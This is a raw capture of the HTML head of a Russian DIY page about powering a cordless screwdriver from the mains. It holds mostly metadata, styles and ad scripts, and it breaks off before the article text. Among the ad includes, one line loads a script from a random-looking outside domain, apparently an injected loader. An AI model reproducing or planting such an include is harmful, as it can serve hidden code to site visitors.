

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remkasam.ru/peredelka-akkymyliatornogo-shyrypoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitaniia.html
body_size: 61040
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Переделка аккумуляторного шуруповерта на питание от сети 220в: из чего сделать блок питания</title>
	<meta name="description" content="Переделка шуруповерта с аккумуляторного на сетевое питание. Вариантов много – результат один! Те, кто использовал аккумуляторный шуруповерт – оценил его." />
	<link rel="canonical" href="https://remkasam.ru/peredelka-akkymyliatornogo-shyrypoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitaniia.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Переделка аккумуляторного шуруповерта на питание от сети 220в: из чего сделать блок питания" />
	<meta property="og:description" content="Переделка шуруповерта с аккумуляторного на сетевое питание. Вариантов много – результат один! Те, кто использовал аккумуляторный шуруповерт – оценил его." />
	<meta property="og:url" content="https://remkasam.ru/peredelka-akkymyliatornogo-shyrypoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitaniia.html" />
	<meta property="og:site_name" content="Все о сантехнике" />
	<meta property="article:published_time" content="2019-11-22T07:31:28+00:00" />
	<meta property="og:image" content="https://remkasam.ru/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-ecaeb12.jpg" />
	<meta property="og:image:width" content="695" />
	<meta property="og:image:height" content="449" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="daniil" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://remkasam.ru/peredelka-akkymyliatornogo-shyrypoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitaniia.html#article","isPartOf":{"@id":"https://remkasam.ru/peredelka-akkymyliatornogo-shyrypoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitaniia.html"},"author":{"name":"daniil","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"headline":"Переделка аккумуляторного шуруповерта на питание от сети 220в: из чего сделать блок питания","datePublished":"2019-11-22T07:31:28+00:00","mainEntityOfPage":{"@id":"https://remkasam.ru/peredelka-akkymyliatornogo-shyrypoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitaniia.html"},"wordCount":6007,"commentCount":0,"image":{"@id":"https://remkasam.ru/peredelka-akkymyliatornogo-shyrypoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitaniia.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-ecaeb12.jpg","articleSection":["Техника"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://remkasam.ru/peredelka-akkymyliatornogo-shyrypoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitaniia.html#respond"]}]},{"@type":"WebPage","@id":"https://remkasam.ru/peredelka-akkymyliatornogo-shyrypoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitaniia.html","url":"https://remkasam.ru/peredelka-akkymyliatornogo-shyrypoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitaniia.html","name":"Переделка аккумуляторного шуруповерта на питание от сети 220в: из чего сделать блок питания","isPartOf":{"@id":"https://remkasam.ru/#website"},"primaryImageOfPage":{"@id":"https://remkasam.ru/peredelka-akkymyliatornogo-shyrypoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitaniia.html#primaryimage"},"image":{"@id":"https://remkasam.ru/peredelka-akkymyliatornogo-shyrypoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitaniia.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-ecaeb12.jpg","datePublished":"2019-11-22T07:31:28+00:00","author":{"@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"description":"Переделка шуруповерта с аккумуляторного на сетевое питание. Вариантов много – результат один! Те, кто использовал аккумуляторный шуруповерт – оценил его.","breadcrumb":{"@id":"https://remkasam.ru/peredelka-akkymyliatornogo-shyrypoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitaniia.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://remkasam.ru/peredelka-akkymyliatornogo-shyrypoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitaniia.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/peredelka-akkymyliatornogo-shyrypoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitaniia.html#primaryimage","url":"https://remkasam.ru/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-ecaeb12.jpg","contentUrl":"https://remkasam.ru/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-ecaeb12.jpg","width":695,"height":449},{"@type":"BreadcrumbList","@id":"https://remkasam.ru/peredelka-akkymyliatornogo-shyrypoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitaniia.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://remkasam.ru/"},{"@type":"ListItem","position":2,"name":"Переделка аккумуляторного шуруповерта на питание от сети 220в: из чего сделать блок питания"}]},{"@type":"WebSite","@id":"https://remkasam.ru/#website","url":"https://remkasam.ru/","name":"Все о сантехнике","description":"Установка и ремонт сантехники своими руками","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://remkasam.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58","name":"daniil","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/#/schema/person/image/","url":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"daniil"},"url":"https://remkasam.ru/author/daniil"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://remkasam.ru/peredelka-akkymyliatornogo-shyrypoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitaniia.html/amp" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fperedelka-akkymyliatornogo-shyrypoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitaniia.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fperedelka-akkymyliatornogo-shyrypoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitaniia.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='yarppWidgetCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/widget.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='box_css-css' href='https://remkasam.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.9'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://remkasam.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4'  media='all' />
<link rel='stylesheet' id='pSAds-style-css' href='https://remkasam.ru/wp-content/plugins/pupuper-swiper/css/main.css?ver=1768035696'  media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://remkasam.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://remkasam.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://remkasam.ru/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6'  media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://remkasam.ru/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4'  media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://remkasam.ru/wp-admin/admin-ajax.php","security":"80291c326a","gallery_scrolloffset":"20","eppathtoscripts":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://remkasam.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://remkasam.ru/wp-json/wp/v2/posts/54387" /><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6337150193795613"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8432238830427446"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1109414097367414"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6600469769900794"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8388757599227244"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1078854029118585"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9841230704717868"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4341424203278475"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>
<script src="https://h5r2dzdwqk.com/script.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>            <script>
	                            var is_itemsCurMobile = true;
	                            var formDataPopSSWa_ajax = "https://remkasam.ru/wp-admin/admin-ajax.php";
            </script>
		    <style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }@media (max-width: 991px) { .widget-area {display: block; float: none !important; padding: 15px 20px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5879b5;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5879b5;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5879b5;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #2c3b5b;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #66adf4;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://remkasam.ru/wp-content/uploads/2021/01/header-bg.png"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: repeat-x; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/remkasam.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/remkasam.ru\/ip.html","get_ip":"https:\/\/remkasam.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return 